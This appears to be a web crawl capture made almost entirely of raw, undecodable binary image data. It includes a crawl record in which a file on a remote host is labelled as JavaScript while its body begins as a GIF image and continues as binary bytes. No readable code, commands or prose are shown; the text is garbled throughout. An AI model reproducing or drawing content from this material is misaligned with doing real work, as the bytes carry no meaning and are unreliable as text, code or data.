o	ܵkժ7c����e!4 XObBY	U��Eͪׯ`�&4#p�@W�:��E+Y�M�>�h����0"��&.�2tE���H��)^<l����R넠�:�d����b�*�.���aq$����?�����G� H`���o�R�K�g(J=�!?N�8�����CL='O�I�:�� Ӧ+��R60��K�ӫ�J��`�lc�+�F���r��Fe�/��s�Pb�&�A�`&�x��@�D�@���]wKA�[`��y��Zi�h�?���{��b�Z��S�G��b�����d*rm#�ZR��@���	'�p�$'�<��	UX�)��
MA@  
� h_�r♧���
���N8e	��@�&�F�Յ���� 9�@�����Q7]B�-4Z)�p��w|��,U}v�C��ihP� ;��b��i�Z�$�'x��s��������\�$��@K�b�68P�
=�]�|��@d.���P�8�f�4PN4��2М�&�}y���p���4�Z	A�@�B%��&k�*t���}p y!d��c�s��Z۩�G$�?4�@ED
(��#݀����F��,�� ��%�q�:�,����sC�����t�
�i4�oT��W�vN88&.�����)��.���s	,��K�]2ڲ,�"&�0Ġ@�K�	�����O��@j�J���r�@���J)	� ���k5'�j��}����QZa�%�����m��y��&8��4�R'��ZrZ��_���dKGr��W(��&b����W������?B|顇	��@�N����b4��3u��t�V��K	q����N3L�=���z������7|�!�3��D�-ہ+�YԢZD	��~>�IBz���p����>�W�9�
Yu!�%�s��P�60���!�����Bu1�.j�Y�ZD��(�H��I����v��� I(��X��8|���	�a�A�����)�Y(R���@�0!�Q ,�'��I���-j�?�)�bO�)a��B �A0�!��ؤDIhb�i"���-� �H�H1(��i�3�*Ë�4
1M,��T���	��\Q����'s��@������K�ZA��-R捂�2�*Y����PF��_Bh�Z�f7= �"�H�$��tL��X�\#u8���l� Ԭ�5�%�����R%y���)��Q�`$N�ܯF�b�0�Ew
�8^��s��%���!������cp��3ʁ~�y��Ӷ�G����JKCъ�ʐ��"�N�P��ô�H�ŤIZ�*�CV��-P4Ԭ�M�SP��m��c��}�j&�jљ��Zd�:� E�9�\��f3N��1�?��=gAEncEN1F*�&t�t��:��R�U�����j�^�p$!i	�dҫ���Bp検�1;� ۴d0�D+�&*k��:�Y����qP�*�"��>��E.���^� 8�q	mz"b�V���ޔtv�RTb;�@�?�J�9����d1�V�Zb�keh+?6���l���\>b[�2Gխ�uC��T��%��0��pB���* ���9�n��o|�bP���|C�֏�E~s�hO��s�2����n����%�3��,|]8Bdc���q
�x�c ��G�	�[&.�BU�Pƴd����ڍ�27&� ֌H�3��@��,ϙQ�� �f�<��9d�)�*��a����W��"�����~��TET~��]A��� A�jΑ]�|�<���R&�	�_����
Wq�Sh�`�{�����,�8���	y��DW��F6V��u�i*j���{jM���s@!#K�FU0���54��25���vq�K����Qbu��Y�lcF�n�>-pQS�}����mdlב�$�8����ژ�Xu������5�1����,o���� Q�]5���\p�p4�u�.�7/�x�HE�8��g��-s�涵z���K
H������1�[)��%���S*�W���vQ�iS�Q�K!����$��Y�4���:="|��ԫNr-c]pe�b��1X*���04lD��s�.�oΧ⵩�glLwU�Y�3�?Ζ��;E`���C�^�;޹��?�������BFw�բ9� ݑ��%|���'�n�IUC�8�svX)�֌E��?c��RY�T�=)�+��k��_n��8��M�F���W*P�$�TZ��Z�+5!6�jQ[��}�6�,NA �0���\Q�So֐{'�~'�{>|�?1qa��9f<!q#8�N�%s�$��W��m�^aL�zg�$��J�:x ({
�~��g	&g ��V�!��G�QM�m��	�'U�K��!��4(s��.��T=�jD�B8DAnj~� |G K؄NuP�{$G�Uh�|Di�#5���sZ�gǀW�5�y�`N7"T�#�w]7�=���R6a�$a!,�F!�M��tN(>Ё�7�Hl����^�x�fb�{�NY�s椉��|8�T*CE�(<q�D.�������p |-��q��I��pb���-6	��P�7��t�o!]7���y `7B�h�Zh8w!�� $o���q�t��I������@
�@��{�t��h��Q$c�7v����c��y��K!qK!�|  �� z�p"t@���$�d��w��d��IS6b���~�1��e]f-�AER�b8y `v��-�p	�8�5Y�j����^Ð<Q$���^O� �~��|whN���{����5�uIԅ��AY	Z��'ҥ.��8�(�m��w�!�7��x(q6N���a�a�gL�/D1%�6��XMׁ����wu[�Y��.f��1.E�ɀ. ��	\c+�(}5�W5��g��wk�f/���� vhX��6�v7��t�)������%��&.+Q���2/��	�Q��#}3W����vA���y@�"�  X�YdxȀy�F��a��8bI�/�9��x\�a�l��詞i�"���Oc7+h`+-S<���+�Y�$!�$ <rEU�F �А�[sYUu�$�Ý�fkѲ���&	��9 �YY�VF�����g���p�)����.��qmW�5
9��y��<J'A�<'��UE���L�ՠ�����/�� ��\��g�R��$W��2�s��.*�.�5_*h��&mb)��[�5(d�o��f$'9[	� FwIF�wzw �*P��~���'V�*��S�R��Y��l0C�$�.���5ĳ#<Ҭb�ɗ|@�<���?�<�"�t	��A�L�5k�� �h���%grY�e��	�J"�t5 ��
����z���@�'<"4j�Ժ5�.	�E����3/�C�F�ӱRy�FѠ 3��5���	�Q)�*g��W��	����V��!��RF`1��r&gF '�z�@돽�BM�5[�6F�£ΐrJT�*�(ET�F�±J*A���"��T�>��~oE���rq�2�A)��� l�#;� V��b��8"�'��#��	��F�@�b5s��BG6ɔ���qFa!�0-;�����Y^�P��\�'����l����E����py)6�T?r��g>�cw�"3Rc�EODI�C�F�Z!ʠhG����A��xUY�X�rΦА
F@�Ҷl��

C¢(P��Whh�F���N|�\�	c׻�6�CR�bq����U�����;�
Ul�����o���FХ� �@�<�$²�Q,��$Q��7R��	��� ��	�p<P�`Xa4�a��5#��;�Qy�?��`f������pH�� @�#� �:���0	�z��|-Q����1��*^��	���˿OKd8����X\�Uj>)2����讇�xK�����I|'�
��Bl��@0�� �1	�����	��
�A4�
�T��	����A�9	�D-�	c�
91\�
2dN��D�,�)����"*�a!�>���W��C��Rr�o*)�����$��`	���A�|�A_��%�����A���9����	ϐ8�b5�K��dX,\%4��l��1�ϛ��ƅ]�>gW�[|a�� ��"� �iЭd$ɖ0$Wx�@����
�]4��0ʓ�����\j$!��!�]C�r�k�KR[�@�.��"����?\r�eK4�S��ĨP����
6MťL����@
��ܬ�!M:��m]�
��~�f��� 3,D���<q�7�����@�ǹ0�|�Ǹs�Zhd��*`�����	1�@�
���)��M]!�p�Q��"=�R#��
ج�����U�	:��	�< 8U3� x-[!�	!�!�`����麮[��`	��u�%�1f�+�\=�����<جJ]\������ܜ���K�W�S�Q���ܮQ	���U�a��]�@�������!���K�"�,�����~��("��2���g� ���#���G��ݓa�����m	~�	���q��)��ɝ�����m&�x	��
��t6ӡ�g�+��9�%%�4�@ �E�e)��)�G���Y��q�
$ ٠z�P����m	���g.�$��'�	"�5��	��Ҕ<�^����U8^	� �{�<!�6}�����x8��h"*K�h�P���0БvrZ�b���1f$��؇l��� ΀�a ��Ձ���Z0���	_K�F���E�PΈH
�	,��P	U:(g`���D^����3` �����@
�K�����3��~ �(�� Ս���+�	V�J��	\�	�������n	YLވ�`!!� �v.�a�
����U��Ɂ"g>N��%6�;M�d���-�.��������w�e#2�S8�� 2�b��*��꺂���g~�A�.
���_	�p.;�̹�c\�������L�R
�P~+#ΐ��Z�蕴�J�Z"8@��7P"+
N�)�֜~F�Y�2N�,g[n�3Oͻ�	+�!�>��.��n���G�����wN�0 ��c�[a	{N�Tߥ�	ߠn��`C�\�ߛ�g@1�!�x������.����+'2.b}�̟P��� �z�F�j�0	P
�N��N��/���~�������cZ(�_Δ�L���_	�P	�p�\��;*�L{�T?��;�� M��_��`�^(�O��W��H]-�T�RAZ�>ML��ȃ��-`�V�M�\�JX���
��L��B�N�,͜��!�Oj���C�T�6EVs&)RR��k��JQ=�܅�_-#���jЙ����*x���iծU��=)s�����ݻ�f�*8��a��\ء�+�a7%��*��h��ٸq2�4"F����J��DU5�_̙�jFBL+ـcT@�"A"��PWE�"ek�WS_�+ݺ�SÂ�R�j���X 7M�~�ӿU�zo�N�Z.������w�h�=�H��5|Hiz2�9kEfR��<@e��z����:y)��D&�,�$!J*�e��H��*j�D+�&�Ā��c볂NQ�Ob��㮲%#����
�%�X�RjX@�;�ܢ�;���Ů���k�jr��"��L2�$�P��TlA�4��	�*�V$��N�+�AQ�DM��(��¯j�"*��F��D��'O<��F]%�K*)�o�#�3蛵��e�dA� X�dk����VsY2/��+J^޳� ��o:���D&�4s#4$��(I|*�KV��A�悐�����OR��O�P�JT+��:i��UvQE�R�%L]l�G9��� �����v	�1L��HXmu��b틠xq��)q��J"2�^C	�`�4��P�$���3^,)M�:�-7�	+�pS>Ia����[pE�)�b"7�S��$�
)�N|)e��l�G��=���貞��[v�WJR��.HU�#6X��K믿����bhW�l~�X��c�� ��^�����"�(;q��ʥ)-��)��um�dH�k&��eT�NJ��SZ�]P�E-yQ��9ڣ�B�~58� �>HpP�;:�rR=��4�/d*)>W��ٔdRx��0B����DÈfG�Yqrqq� �\6	f
����9�[9��gĕ�Ɨ�O1�P! a�G��BlA�x]r
r�퀅�Z��|W�	�x*H]V��&�c��f���"0#�^�,f3h��䘰��J�p�K��Nc	cD��@��&G����1���6��hl�"z�,�����\�˄'$�� @�*� �1,���3�* \� 4����"��@��C)���`��'��"�HA%p6t�Leb�8�,<	)'q�iD��9�t���ᇳT|h"�*Y��qE����'$U4��)�)����tE���QA��x��T�`8��D3�y,FJDa����a���&�u`z��'*�r��b ���x�!�2�x�P��"��4?y��1j��l#��?�1��\�Q��J,2Ѯui!�F	�`�*�s���Ă�R�������	�	�(�_�%=��6���ć33��"? Xx�����22&[4� GQ�A|��E]���gp$�,-I$yC�����t� ��L�6�LL碿IQ�
b��ltd�HIzR���+�@�3v!eđ;�Gb:S����}4@M,�0�-o���P]AT�A��(UA`�`ذ{cJ���
��U4	�-mI3U�y���D)�j��H6?qS@��<e&��k(<Q
���$���?�Z�@~MK0Qj�@�+E,�^z���� &0A�P���'�� 9�β�bԹَJ��V�bM�F��X�� ��m'�Z��F8*��Tn)�4�lj�*�n�OD��@��K�b��H�Ғ��n� 
�F]�ȁV�TI��o��_^KM�h���A�H@ir�͢�e���|2���,�5H%F�����_`�ɓ@XµMI�*
Tpb�`-3���<���\&��Mk����q��g�F[����  �� ���?�����8���?B������N@K��ʺ'0�V�fE�Cn��)��
 /����8P� a5apA6Y�5��� +�N'�@9Q�:H���Ī�	9Ge�D�%��[W+� ����I�@�d�4R�1���*���zm����ֹz��	�\��F�!�Q�+P�
]ߺ �V����K��>I���	�b�T�k9�c�2L���?�!��Q�s*vk,ͭ�����N�GQ��y6:6�r|M�� Y��y;�A���� x��leø�����fa�q�0<��) ��� �Ѕ��k4���,��;.� @�A�1�%Vq��fb��zB4�"$6+��
r�� Q��c6:��@�k��������?v��L\r;>0AF��=Z=���,%�@����n�Dx�-���p��F{AZ����� ��@ź�	���mޛL�r��E��R[>۶ � >A��Pq&�����!��L���:�`��+_����e��8�c�׋���&'��\@5P� Z��M���,[�qr�����3�R�V�1������ ��36Rpڢ>��)Q���M@[ ?d��L�H?岄��<$dV�c1[c^�:����������C�X6B�Y�P	ꡎ
���a�+��Hic�P�ȵ�5�3A0�XK(6����j/����+�K��[��� �īB č���h$�
6Qo�a�&,4U�6�0�HC���	I,���1��(@�:;�W��	�Z8��
	���*aC�ؒZ�ô+��P0 ��WT�_�C�C�8��0d9�p	�9�[�]���ȶl;ǃ���/��R��RP�2P��&ŵ���H�U�
x�*�+�Z<[D2S�/1L5�q����	D+*�6�,Zc`�S����:T�^�����=�Kh ��l�0�;D�� \�"��Hh�r� �.���o�� ǋ�I��P��������9   Ux ��3H�B�1����������[�#�h�X�(��.
�H�q,ђPȄK��
���PE�L�9l�� �dI�����ɂ�'�$�RN�XH��)�ʟ@������(���tʦ�����JUЀ��G���h�ĳ��4����� T�.���=R1�T�Ȃx�����:�|Nq��^���cQE��C ��;��d�����NZ	�ą�4���I��M0���L��L�����^p��9���G�*�fY�&\5HE�d>�������K�X��{��$@��WIT���/lQ��@�8FJ0�ɹ+�y����N/�V�����܅Jh��p&���r��oTOK�-��y�4HS�������*�|��R mP��[S����a��[�ي�4=-�B$;5N�*C������9F��g�˴��:��VXR.��=�Qm��p��c��R	ŢVH� �A"퉃PPU| ]�HJh�H��R�@j�{��+=�ip��0���A��M1-K2�З�����Z	�Ř�,�7M�M0�H�Q/�U:�}?4r�~D���?t�@��x/fM�O���	�9��X�O�@RUL%�̄H�O�ͤl�S�*�J���Z��~� � ���I�������h:�Np����������d0����@��s0Q,�=-V� d�#d� `֏��g�\�[�܄X�I� ʂx � #�T� W(�yd�p�O��
�[���C�v=ɵ��{�W�Ʌ�ڋ��&ʁ@/��Z�%2�x�S����O9*N0I��ƉU�z*�cV�� �>���Ee.��0�L x �]YT葆(���9��̂P,����J���H�4��!�{��V鄣M�W���Ͳ��,��;�m@��M�y�1�M�T>�\��p��9��֠�	�X�Ip�Xx�J���� ���H�/�:��R ��=v0P��F�d��� 4�
�H��)�i@��������H���2F2�@����(]���E�~��5�Np֍��h�$���cO�ux�1�M> ����=�M}��ٴ�����t�'`��M4
����������_��	�ȲE�J�b()X�
� ݴ���e>�C��S��;Ę�$Q�-��K!e�X���Tů�fNN(�䩃����ٚ\,% �S���[�`���4��ba+�������� mh���ރ�a�p b@ �`�=�1 R�@U␓��0�!`kEHUE��԰x��I���1~J�S�J  ex�b1�=\]Xe��76)ƗM �9��/�x����h0\h �L�^�=(�= �=�kV
b��CV�0U�h>:@�V��n(�
0[t6��@O����ݸ�V.=\QF�2e�3/�K��Unep���w��x�1 �R�
����@alJ5�aN������%�(��d�x�g�Fd� � : �<�R �� T"�e3O�2�ۭo�ݣK>�:I��\�CKʴP�r�����S@�w] >�`�H��ԕ4xs�1LZ���I�0����W��"��("�fL�fb�����k�>��.0�.� ؀����N�Fw�	�I����ox�M�ȊPk��Y�xGV�P�<��}W�!`��+�S�|I�1��ZqҴ�j���g0�І��������hn�킨�n���me�zf�"h d!�&�:��aOq۲J�V�ɦ���ڟ��#�;�Vj�ܜS��c�`>e\꒴W$=�`�~�:�f��0�9�cp �n��mN���6��f�( =%L&`�%�dq�����yV�p�@j�jċh����եo5�����R�feYP�p*���V〉����>߃؄[�/��@���0k�Nfo�ߴh��k��f+��jf��%�&�1X�0�&��|J��Vp���-Op�O؏_[��� Žo�o��.�QT�:���;�t�;Lb] ��)�Ӄ_+냰�b�W�����i����n���_��9�8� s^����:i�o4���i��$�8�RO�P�:�$�2B�c���t���宸p��'X��6�K|���H� *SH�,h�p ���g��C6d��&ut�Q�@� �p�BO�����Ci�9��q�d��lu��T%TN,͚��T��W
����4^J�P���6�ߣ�d�m���p/� (��frO+� G>4x  <�!�rg�t��VXT�:�l�v��RUP�H�L]=�yʸ��bwB���8�XG��0�Ո�l��P��W� �h�iG��t�Fn�� ���;OR���)���d���㐈�f���a̸V�$l�*]x�Ԁ��!��w�7�.n ��?����Nd����6�(7ds�뼞��h�OPO��!���?�y�I����.iM����[GP���5�KJz���M�R�<���_��Ze�׳F�� ���X����m�nqo}�6g.�pkm^���2@ :`��W�\ R��'�`��HY���R�R�&y�)�&T8<���߃����j��KN�W��J��.�T�R�*d(�A�r���r82P��+#1UJ�i��6X ���U��a"FlOׁ�
x�4k���jS��D%Zy�@��R�N�m�p ĉ�"Y�HH�C�rh��@J��E�I�T��K��ʥ�?=,� ����L?0J������)V,ʑ��|�T�mV�j����g0/P���f��z���A+��R�}�c�?���:�w���?g<i0'��ju�߱1j�J��Dy�OE$�?����%�T��h���O��&�Q������@���J,L���o��`L���	qZy��r�5�4 �Z+�1/���  1������Wz��L�]BF��5�c��7�~Z�DЗ�I���$���*��22qD��6�@�d��d�
�xxS�t@�o�@C�`"�2���Ui=W#6��i9�A��Q�x�p�?̈́��,t0GA�4��?!�Z9ٞ%�HY�E�j�AvR&��$��i A������S��r��j�t�(dXK��6(�O�r"���(��4 ��»�et��x���+ưB�(;�O�I
a��?x�7����?~��Y���+*��%�t*̟Ƃ)SK8�Մ��*w���@Q�����cp�����md2bO!\I	ڰxU��H��J�i���[/�܁G�,�A$�p�AUcL
�1El�)�g��1�K/I�q&��q�D��e(�%k���������$�.5�0�#Љ��A�&'ʼ��20c��ϤB�'t��+�Rr..Ĵ�����132w�w�D/W��@ATS6(� 0.� 1P6��0�++�SBI��W+�WLP��T`�SZ$�|�e9װ����-��{�D��,��	����dN:�� v��D�P�L��M(�$�,�Ȩ~b���9iiF	�P�;�a.���B<�A
���?6������"
R��8�|�a(!8T A( SJ�8���L-���P!��,�M��@�Z����
n��K�B�0O'��P"8Ás�3Bߕ0-��X�ҌARR!�A�����3��F��E���'Q�"� �2}I&�D��3ɂx�4qZ <@]�K����..Q	K�1�/���),���I�8����(�a2������7�q�bJab�
]0��s��&�S��M��˟�>����B<����('9y�@0nBq�P+�x�%|�N�s���֢�ăbq�����>rR8ZI/�q��0|c�"b��i��DtV�-U2+��@*�8o��@5IIb3����B �� ���i(����M���)B�
�E,zA��@���k(V��Ё�q)e�,ꐣ:�q���2b�_�pJ�!A,��,���q�|�K��X� 5#HRB��u�t���Gz��S0�0�%������w��ڣ����L5�`)@����`�%p���Pd���J�zԾQ%��0����c 3\���^tӮ��7]�]��{��s{:"=���.��d�"�(QA��a���x9P�mV�Re�Y�P�!/����V� ��E���Z��0�^�v ^H)�bT"6���4kA�X�1����q����sa�	�:�(q���ր�'<A��n�J$���ͱ�}O�F���r�:>�r��^�e�(L �,� ��D+ ����,3�*��#`^	��_Tj ��U)��?
#8#�B�N~��Vn�"���Df`��Jn����a�@fh` Gp�|v�#(C?�DPe�O��=�0�«��8��� ����Lf��q�V��a�ڍJ���Z� R(�2���yy��0���8$dJK,FP�f���R�ک�:��a�K*�?��Ѐ�3��M�#��G��� ƿ~ʯ'^P������0���0���*UAW��$'F��f!�b#A(u�\\t�����l�U�>�i����D/i�P�bE�E��J��X�l����8����yH��5vs���r=�mok���XtO@ @hl7�=oy?eP��7��rH�[�+b�0K@��ngx1DQ���h#-ߨwW����� ,�'�W���7ER��չ����nPQnd6�`(��m��kJ�.'�!z��JG8�2P��t��
8�u)&��Ȅd����ۓ 5{��Gb�n?��s!����/q�) }�� 8E�Y������Lыe��=*}�i�S� $��(���5�=�vE�+V��GF����@ꙄqB�ў����=e�^��'Tͨ�����SZh���,̂ ��, _.T@ݵўA��I_�y�)\��������?�BDEd���̥O4m7��%D`Q��J�DK8��Q�b��@� >���@�@���D�eo0O�䛈d���`�U�i5�8�����B^t�/,��@�����Y_%\B(� �}���&W���K4D�]�G*�����]B�ԗL�Ge�R!�h�!,���@�F�M���el���Sx�<��=պD��(T |���C4c�/��*(H%�  �@�!  ]�����!��+,bATTq��ҙ�_|H&�Fl��.ģ�8�`@l��J��Y-E�]�<��@0C�T]Oy#ԟ5�p�\/Ȟ��@��+D��d�X��Ѻ�N�4:�C	���I��ב�$DCC��*�(��4�� ��4�B|�[P}c��]�č}�qMb%�#7�#R֌�c9 �xԟe�U��E�F�?��O1���V�Q�GMQ/\Cʑ1 �1��DV$e�'4����حH9 ��P�+���&y@f8�Kʂ2��/L���@h@���*TBd�".C���8��J`�۱A�%�4\�������S��P�W��Ll�?�A�Fn��.�fUV&��$<RB��?T$\f��R��
�H��e�B� 2H2�7�븎Y��db�eJ�� N0�3��4
��r�g�O�=a���&|Bi�Xj�)LRpQId�'��WIDK�
V���-�.�Jh�o�eDTD'&ɑE��& 	��ۊ����%,�(��% L��4 C���w��wNde�D�Ȃy��y��LAc%d�0l#8�1�g����q}Sq�Y���?�V��J��&p~����?h�E����v�Un`%YR2E��).F�QB,�-� :4�t�Z9���(��4��?����4d^$�%��R����=-(��y]�D���eL�1)CB�~�L��~��&V�?l�JĂ��L�cGQ�I��n�o��"����Z��=��p�HBf0�}8G����C+�B��ÊRg� � �Έ	�u -\��^C�V*Y�X,����+N(���킼��]+��qj�l�T�9�|�D&�D��ӭ�7��I�@�*�%��f�����Sx�y�D�Vi*�H�T��a+,D�n+ ��DA��������-��&$�m�&�&�&d�Q���K�B%X�.�*M����]�1�e�����Y��4��@p�9=����mNF�^�pݞ|�����p��@@��ě2`J�jB>�6��h�4���J�2��0ā��i� ;|� ���n�mt.���^�>���I���*�NFm���M��ʲ[N��z���J�DM�J���&�?`��-���c�l�༂�S)ނ���\U�Ģq^BE1�q��~�B��@D�����:&�@ ���F�2A��	��@�3@4h�m��'-yT�g��JZL����k4��$h]��%�F��aj�nA!	�l�j��mM$����'h 5D6���� �,��p�4�45��L�?��� ���< Qi�0��1�� d��֙<K,���3�oM����UL�輶�LVB���S�坑��y(;^�V����i�\�L�&�㙄* ���d��}:����T��꫏"@< ���0AG����n�Q-1�f.���(��\�^��O!C�E� ���>�!�,�pf����y��Z)+Dl��Pl��@ ��-q��.G���}��`<��m���%�2/�2˂�<n*�<�)���(��ւ-��1@g�$�'�oL�n9[%�Z!2�+�;- |�4�@A �m��\,8��A��-�.��"5�/'�&�AS|�'؂&p����0��O@x��F��ɴ��ΌD6o�7��� nL2����^!��3x�. .T�����?l�.d� 4QF�����n`�G����1n����:ɑ|��P����`]˃����G+2Ly�I�#�%�4K�5LO�<�'ФV`�"qQu�m�,VR�ES��6�S�$Q$i�`YuD�����0� �b�L��DD/�H�Iqm����mC�'��O��@ l� �_��M���Y��)��J�B�{D��g2��@�$@�IA��H0x�$�wvYOK�p��2C��m���8w����b�2nC�m�w�pa�,��BJnT�T�Þ���m`�c+w���W�����4�AΞFA@��|���V�����5A��s�4��{�zC�|C�E5����b�̆r�SV\:X :` �BOMhv���v�4�_��-��R�8q����'9n[ܞH|�H� �r��@��� 0Ad�Sr�8h�Ǉ#92d�+�O��kE/��h�]��8���	;i����h((p9�2�xi�����$���J�@�1:A�S�3z+X�]-�4��HR 80	�	rdC�z���&�B*_C���������CT��S�|Ԃ��J|�fY � ��, @*��G����CvH�:�[�_Ղ�z��,�S(�cA+䡥SIFTSM��p�A@��2�U��\�d��H;�7�Ƃ-��wúp��o��� ~! .X��ǂ.���g	�1|�
谣�:d?�������A�4�B��:`;�b;~Q�%�a�5���X , ��@rCvƯ�`;+��ț��C�����'�,�C^���HF*ŏ�8IU�  ؼ��<��SЯ9.�Bx�ɟ�Ry{�� '`�%�E:&�-��FO�P8�J�D���@6�?;�c;�=���ك���{ؕ��d��x�H�|AD|2o�ߧ�:�S��>�KC�9qUB��
����Ж���� 
언6F�s������z
(�3�k�@,���8U/���ʔ����ˋ�5˼H��Gcl>*Y��+9@ã���u(�=���=m��n\A)��}��K��Gp}�{� ��	4xaA)R%DHD�C�$V��OX��.v$�*'��,U*u�R,$�xX���	��@bV���`�L._5��CD�
���,,K*�z�@�^!B\��E���H��*T�7�������0@ �O�@�����?"c�8���T����S/N�6��$Ke'eB���?�5]��	x'�4��,J����8�p��X�y�6�Q�C,X�$vac3C]�D��'J�ba@�A^�p�&�B1{�}iڴ_ �T���!���S�t����G`��xp�J���1�� ��䂩 �������p*�(�K�0ʶ8�>�H,1!c(	���V�`�V�H"����K8	e�4i���6���	�p �B��!9,j:�+)	��J�x%�b�>�g�;V�1!.���r�d�j�I;�$R�=⃘\[�	&��ϫ-�8�,K,�$�0>�c����B�μ���l��X9P������s��0P4F`]��BqB�����W+7y��%p�"L��S4�A@6�ē�H��'	�#�,�`�T���[!�jy�M
u	�,���+ǖ��)� ��ˋ�K��N=E&�*�$��[P�����\�!�`6@�ÂJp �F�I�1�Eo�}�#�^$B`e�X)�~��l 0?(�ك�  ��bE�PJm���J��`��/F�b�ᘗI(���G�dd�E��UnA�,e餕�Dɲ��hs�M�XB��K�ӱ��0Ti� �`�e2J(��;x1�O6�'�G���2����_� l x��/p	#�N��f�VH}�lP�n�&�DGTz�Vܣ#��[��hfqL�p�P��I*G/�!l�׋إ�%��M�ʹYG����L ����2���������iw ��(BJ@��q���A�?<BA$[�ӑ�]b�B2�A,��|�@H�����}� ��v�Jx"5���!�al FӔ1�4��� ,q��u ��Cz�'�|�#��'涊7��7[]	R�0]�R�O�\���!-r!�$	�o��C����k'mb��S���>$цbhXL���
r� ���4�T@��0FgҤ�VИ�@@���$X1	c� 0o���"�CD��_X�Б<dU�� /:0�B>Pb�!Y"d�,CQ
�,2Uja:��A��頚��
�����v���Z�R��ǆ��(&��:X\3ʀQ��߼!%�?|���&U���1��1b��@�L<�la��?� �  ������H�n��_�l".�D&(\ӞV�� �0@)�]CMhC�Є!���U$U�"$Fb�A�-�< � $�&V��0�� a�fN1�MP�a���7$��A�@EaGr�I�B+���$
	�@�Q�0F$,����@����R�aEpA�E#49@P�~P@thV
�O	���BRZ%�~��UJD"�X�$����5�@X:�� L���c/��
K�A�<��5�U����?� �^��9�A>P�0��R8�Q	��Q(���Y2�?����L5@�%�G�Ħ1iu�(@�Wa�{	r�Ƥ~�_+�ʤ/ `�=Vxqo���/���6��"C� ��p),Ƹ�u#1��ý ^�TQV$`�qlA����7�`"�3O�64�!�@�pQYdu���4>�UW$���K�V$n�D�� :��T<�����7�k�
���m؀ǐ��   �X���M,�V��� Hp0̊�����Eh�Ͷþ��&C+����2�?j����H�8 ���I�c�WWD��ik.�u[b҃�0��(��� $����0����	C\A�L�G8�����< 7
nd�<�h
����G�[aWV �|���� ���p@�J�~� ��7�0U)�:����o| ° ��{�
 � _݄�L��];�;B�:�b��	�xш�N��D�N�\�1��]���0��)FbQ+���U�ti��*����gB�����yQʟu��6@��P�~�v�,Õ����z�*�~'>q�����8 FW�3!�@��K���-� s0�/�����qKx��&�"A���A�����\{�!1Ƣ�D��B�@�U"q����4�~�y�	��+���T��?E����v1���o|/��J����e/5��`�ږ�?�} �k��G��t�������!���-X �R��m
��� >/���a˂.U�/'���jE6�:b���dO�x tA���^A����#�-�` P��l��*a������F�F� ���o�΋�J ?�M�> A�AdA��� `� ����
ņ|m r��k�6 h.��N�x��fa �`�r� ��J��ȍG�.�a.pb��mP�R�u�R_��Z�ef�H��,D�҆H��Z���B�2�fl��+�(B�d�"J��~�
 2kϊ0d!�  P���~bA�U
��o ���dY���@+�!���П�h�	����->�o�q�P�l�u�l�R!4,�Bp�BIHHa @���m> �֫ ��@����L.�:k ����H�4��a�@"E� `��Pe��h(��� *E
�����1�6��,a��r��p��fˤ�Lf/R �Ѝ@@F q�F��0�������[���HAD���D�,/p�6���m��R����Ҁ� y$n �!1 �A�a$����R嬼�;L��̐ ��� Z��M+ 	� :��
� c �b�wP!@'Qal@ j�'ׯD�'I H �.!4�$M�1*������͠�>���-�ϒ�Ë�.�^FΒ���*����K8�atA"G�&��aO��Պ�:��� �A�a�r�~�f����L��`@?a2LCZ#K�P��.�!4I ��PazRNs5/!�J2+)*D�ԦB	":��� � ��C�� �b,"=����8�FB޲EsGb �~r�<B���O�� �a � J�r��A�AJr�!@��K��4�/:�d";��	�B4��LӔ5��	�t@��+Q� P`��.�4\fqbO�@0Ge�� �TQ��N��Q1g � Q�s� R�F��BB*� ��j(6Ԫ !   ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.qimmh.cn/upload/20251008/716a036b8c0638671c6eda0062b4d0fa.js
body_size: 178828
content:
GIF89a� � �� ��3'�֍oQG��L��0�.����K�����n���sE7����� �1$-��������)�2.�w'IT""��k��1�������m����lQ��V������
�20���g&1�N.]:?����kQҲ��ulɹ�SJJ��fӒM��D������V$�ɺ�s0�&��n��n��F��V���ُ1��ۑ0-k��B�P+ӑm��#��ʑѵpE#"������t41�N0�E&�vi�MI��Ksjh��O�j3�tF���rK���%&�ˏ�snԫT�WJ��gX�����J#��˃UA˫�ں��W���m*sdS�˹X12��t�S��ȬCA�p��e��v��vd2&�ʦW2&؏�h6ލ���V�숎2�x7�,��G�����|�I��Է ���P��d��{�F5����wC4:�ڦ�h�g5�V3��Td&#��ʙ���ʹUD1�X�U���-V_E).�ٹ����Z���ĥ�m8 �C�C��"��hU)+�ۣ�������s&����f%��ȦydwCw6$�ڀ�g9��|F2"F�QT^�W6���z:�C1i)/��W�BAhqxa3�������UfZX}$!��L�=;���v��������T����ü19?��@��f������ޛ:9��𓜠>D)$1��>���������W�^\��ϗ��{x)+R?k11nc11m9<���k90c::k19������b:,c1:������������롞�^[���   ������!�NETSCAPE2.0   !� � ,    � �  � �0�60��7�Q����oFH�HQY��eAAYǏ5�7.��L�T�d�ɐ-W�|��IK�6�<�0�͘,y��xr�B�	*e �ݒP�&�1[�c�,h� �+��`�2ֈٳh�}`���Qz��j�L�0��a��^�nT���Ç���o]�vG!��wT�>�#��x���F�b���D�٠�X�z	��KRg1��c]-�٪�kذe�
?���[ko��C�1�Qz) n��z��7�X��q.Lh����}����.�״�lo~$]�c�S�-��?��c�E�pFW`8�X�`v��B�.��"�^��ud�Y��_�q��(Yv�D8b{�u_-Q�A�=5��͖_6���W\��[YX`��!��+
�K���&��ŋ!�1�a��m��\>�46�.�8�\��^wxt�|��fF���c�<�SΏX�q�c���G���� �	-��h�_^�ׅ�Ud��K����(4ЂI�bR�צ��V�|���f�:��h�c���A��Vq��������0
�z�e��^7Jh��j�L@��+A�-^�Ag!u����_�8Ao�I�Y�ho���#����g�Ǎr�)�c�?�,��m�˶����'B���Ҏ"i�}�+Q��w����y&S*��k�t�j�o�ze3�����	�/�	��W)q���Ӊ���6&v ��_Tz8JRƘ��8H ,�uw�f�*��I�����ɤq�V���#�]��V8�g�����5��Q'��s�?�� �$��3-�4֗t  `�8y$ J%�������+����D����^�H����M��a��	]�`�����#�d����za �09����2��#aeY�(f�#�<!H �;�
|5��.��Ra��r-n�z{�R�����*���E���v�:�Oi���� � a��?��	e�@Xn��0*Đ@�ЈF�a�/L��h�Z�iI�p-�և>��3��&�X��K�S�����c*�fH���c��<@�	���1f!�`(`�<!���]F p��uP��	2"aXa| 9�a�
